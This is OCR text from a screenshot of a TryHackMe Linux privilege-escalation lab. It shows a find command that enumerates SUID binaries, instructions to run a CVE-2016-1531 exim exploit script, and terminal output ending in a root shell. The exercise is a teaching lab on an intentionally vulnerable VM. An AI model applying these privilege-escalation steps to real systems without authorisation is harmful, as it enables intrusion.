 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Linux
Exim 4.84-3 - L
enumeration - G
tar | GTFOBins
https://tryhackme.com/room
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
?
Title
IP Address
Expires
Add 1
hour
Linux PrivEsc
10.10.132.40
1h 50m 56s
Terminate
Find all the SUID/SGID executables on the Debian VM:
find / -type f -a \( -perm -u+s -o -perm -g+s \)
-exec ls -l {} \; 2> /dev/null
Note that /usr/sbin/exim-4.84-3 appears in the results. Try to
find a known exploit for this version of exim. Exploit-
DB, Google, and GitHub are good places to search!
A local privilege escalation exploit matching this version of exim
exactly should be available. A copy can be found on the Debian
VM at /home/user/tools/suid/exim/cve-2016-1531.sh.
Run the exploit script to gain a root shell:
/home/user/tools/suid/exim/cve-2016-1531.sh
Remember to exit out of the root shell before continuing!
Answer the questions below
Read and follow along with the above.
No answer needed
Completed
Task 12 SUID / SGID Executables - Shared Object Injection
Task 13 SUID / SGID Executables - Environment Variables
user@debian: ~/tools/suid/exim
user@debian: ~ 97x20
/usr/bin/chage
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/wall
/usr/local/bin/suid-so
/usr/local/bin/suid-env
/usr/local/bin/suid-env2
/usr/sbin/exim-4.84-3
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/bin/ping6
/bin/ping
/bin/mount
/bin/su
/bin/umount
/sbin/unix_chkpwd
/sbin/mount.nfs
user@debian:~$
user@debian: ~/tools/suid/exim 97x20
user@debian:~/tools/suid/exim$ ./cve-2016-1531.sh
[ CVE-2016-1531 local root exploit
sh-4.1# id
uid=0(root) gid=1000(user) groups=0(root)
sh-4.1#